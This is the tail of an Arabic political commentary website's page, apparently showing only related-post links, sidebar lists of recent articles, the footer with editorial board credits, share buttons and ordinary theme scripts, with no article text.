								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 25, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كورونا يتحدى النظام الدولي" href="https://arabiansforum.net/archives/1366" class="post-thumb"><img width="275" height="183" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/03/كورونا-1.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/1366">كورونا يتحدى النظام الدولي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 17, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ديلي بيست: فيروس كورونا غير الشرق الأوسط وزاد من المشاكل والفوضى" href="https://arabiansforum.net/archives/2365" class="post-thumb"><img width="290" height="174" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/ديلي-2.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/2365">ديلي بيست: فيروس كورونا غير الشرق الأوسط وزاد من المشاكل والفوضى</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أبريل 7, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فلسطينيو سوريا والتجنيس.. نقاش الضرورة والهواجس" href="https://arabiansforum.net/archives/86052" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D9_81_D9_84_D8_B3_D8_B7_D9_8A_D9_86_D9_8A_D9_88-_D8_B3_D9_88_D8_B1_D9_8A_D8_A7-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86052">فلسطينيو سوريا والتجنيس.. نقاش الضرورة والهواجس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشارع يغلي.. والسوداني يصعد" href="https://arabiansforum.net/archives/86049" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-12-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86049">الشارع يغلي.. والسوداني يصعد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل ترامب من يقرّر عن إسرائيل اليوم؟" href="https://arabiansforum.net/archives/86046" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_6138-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86046">هل ترامب من يقرّر عن إسرائيل اليوم؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فلسطينيو سوريا والتجنيس.. نقاش الضرورة والهواجس" href="https://arabiansforum.net/archives/86052" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D9_81_D9_84_D8_B3_D8_B7_D9_8A_D9_86_D9_8A_D9_88-_D8_B3_D9_88_D8_B1_D9_8A_D8_A7-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86052">فلسطينيو سوريا والتجنيس.. نقاش الضرورة والهواجس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشارع يغلي.. والسوداني يصعد" href="https://arabiansforum.net/archives/86049" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-12-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86049">الشارع يغلي.. والسوداني يصعد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل ترامب من يقرّر عن إسرائيل اليوم؟" href="https://arabiansforum.net/archives/86046" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_6138-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86046">هل ترامب من يقرّر عن إسرائيل اليوم؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فلسطينيو سوريا والتجنيس.. نقاش الضرورة والهواجس" href="https://arabiansforum.net/archives/86052" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D9_81_D9_84_D8_B3_D8_B7_D9_8A_D9_86_D9_8A_D9_88-_D8_B3_D9_88_D8_B1_D9_8A_D8_A7-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86052">فلسطينيو سوريا والتجنيس.. نقاش الضرورة والهواجس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الشارع يغلي.. والسوداني يصعد" href="https://arabiansforum.net/archives/86049" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-12-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86049">الشارع يغلي.. والسوداني يصعد</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل ترامب من يقرّر عن إسرائيل اليوم؟" href="https://arabiansforum.net/archives/86046" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_6138-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86046">هل ترامب من يقرّر عن إسرائيل اليوم؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في ذكرى الثورة: هل للديمقراطية مكان في مصر؟" href="https://arabiansforum.net/archives/86043" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/6B84DF02-7AF1-4736-B1F0-50141600BF75-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86043">في ذكرى الثورة: هل للديمقراطية مكان في مصر؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عن صناعة التخلّف في تونس" href="https://arabiansforum.net/archives/86040" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D983D985D8A7D98420D8A8D984D8A7D8B7D8A920-20D8A7D984D982D8B3D98520D8A7D984D8ABقافي-1-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/86040">عن صناعة التخلّف في تونس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 28, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85921/comment-page-1#comment-33268">مراجعة &#8220;حركة عدم الانحياز&#8221;: ماذا يعني أن تكون مستقلًا؟</a></li><li class="recentcomments"><span class="comment-author-link">Sharvano</span> على <a href="https://arabiansforum.net/archives/85771/comment-page-1#comment-33267">&#8221; المسألة الكردية&#8221; ليس لها أرضية في سوريا</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85918/comment-page-1#comment-33266">من المسألة الكردية إلى سؤال المواطنة</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=3343" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%87%D9%84%20%D8%B3%D9%8A%D8%AB%D8%A8%D8%AA%20%D8%A7%D9%84%D8%AD%D9%83%D9%85%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%20%D9%86%D9%81%D8%B3%D9%87%D8%9F&#038;url=https://arabiansforum.net/?p=3343" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%87%D9%84%20%D8%B3%D9%8A%D8%AB%D8%A8%D8%AA%20%D8%A7%D9%84%D8%AD%D9%83%D9%85%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%20%D9%86%D9%81%D8%B3%D9%87%D8%9F%20https://arabiansforum.net/?p=3343" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=3343&text=%D9%87%D9%84%20%D8%B3%D9%8A%D8%AB%D8%A8%D8%AA%20%D8%A7%D9%84%D8%AD%D9%83%D9%85%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A%20%D9%86%D9%81%D8%B3%D9%87%D8%9F" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
